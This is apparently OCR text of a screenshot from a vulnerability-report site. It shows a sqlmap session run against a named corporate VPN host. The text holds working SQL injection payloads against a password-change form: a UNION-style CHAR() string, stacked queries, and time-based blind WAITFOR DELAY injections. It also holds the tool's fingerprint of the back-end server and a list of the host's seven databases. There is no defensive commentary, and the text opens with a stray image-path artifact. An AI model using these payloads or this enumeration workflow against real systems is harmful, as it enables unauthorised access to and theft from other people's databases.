 管理员: C:\WINDOWS\system32\cmd.exe
8)+CHAR(109)+CHAR(71)+CHAR(85)+CHAR(81)+CHAR(122)+CHAR(88)+CHAR(115)+CHAR(113)+C
HAR(112)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL-- &OldPassWorld=admin&NewPassWorld=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Account=admin'; WAITFOR DELAY '0:0:5'--&OldPassWorld=admin&NewPassW
orld=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Account=admin' WAITFOR DELAY '0:0:5'--&OldPassWorld=admin&NewPassWo
rld=admin
---
[16:25:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:25:41] [INFO] fetching database names
[16:25:41] [INFO] the SQL query used returns 7 entries
[16:25:41] [INFO] resumed: "EIP"
[16:25:41] [INFO] resumed: "master"
[16:25:41] [INFO] resumed: "model"
[16:25:41] [INFO] resumed: "msdb"
[16:25:41] [INFO] resumed: "ReportServer"
[16:25:41] [INFO] resumed: "ReportServerTempDB"
[16:25:41] [INFO] resumed: "tempdb"
available databases [7]:
[*] EIP
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[16:25:41] [INFO] fetched data logged to text files under 'E:\tools\Python27\sql
map\output\vpn.tclking.com'
[*] shutting down at 16:25:41
E:\tools\Python27\sqlmap>
www.wooyun.org